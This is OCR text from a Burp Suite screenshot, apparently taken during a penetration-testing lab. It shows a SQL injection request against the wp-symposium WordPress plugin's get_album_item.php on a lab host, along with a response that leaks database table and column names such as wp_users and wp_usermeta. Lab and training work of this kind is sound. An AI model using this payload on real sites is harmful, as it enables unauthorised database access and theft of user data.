 Applications Places burp-StartBurp Sat 12:02 1
Burp Suite Free Edition v1.6.32
Kali Linux, an Offensive
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
cybear32c.lab/wp
1 × ...
Most Visited Offen
Go Cancel < > Target: http://cybear32c.lab ?
he image “http://c e it contains errors.
Request
Raw Params Headers Hex
GET
http://cybear32c.lab/wp-content/plugins/wp-symposium/get_album_item.php?
size=GROUP_CONCAT(a.table_name,0x3a,a.column_name,0x0a)+FROM+(select+tab
le_name+,+column_name+from+information_schema.columns+limit+10+offset+79
0)+a;--+ HTTP/1.1
Host: cybear32c.lab
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101
Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.10.0
Date: Sat, 28 May 2016 17:02:25 GMT
Content-Type: image/jpeg
X-Cache: MISS from proxy.cybear32c.lab
X-Cache-Lookup: MISS from proxy.cybear32c.lab:3128
Via: 1.1 proxy.cybear32c.lab (squid/3.4.8)
Connection: close
wp_terms:name
,wp_terms:slug
,wp_terms:term_group
,wp_token:id
,wp_token:tl9
,wp_usermeta:umeta_id
,wp_usermeta:user_id
,wp_usermeta:meta_key
,wp_usermeta:meta_value
,wp_users:ID
? < + > Type a search term 0 matches
Inspector
Method
200 GET g
15.36 s
→ 18585 ms
Done 438 bytes | 471 millis
All HTML CSS 0.01 KB, 18.59 s Clear